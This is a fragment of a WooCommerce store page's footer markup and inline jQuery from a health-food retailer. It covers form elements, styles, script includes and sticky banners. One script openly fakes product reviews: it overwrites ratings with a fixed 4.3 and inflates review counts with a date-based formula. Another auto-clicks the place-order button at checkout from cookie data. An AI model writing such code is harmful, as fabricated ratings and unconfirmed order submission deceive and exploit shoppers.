					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="720f085b79" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/truweight-ragi-dosa/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"d28c08514e","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769022219" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/ragi-dosa-recipe.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/ragi-dosa-recipe.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

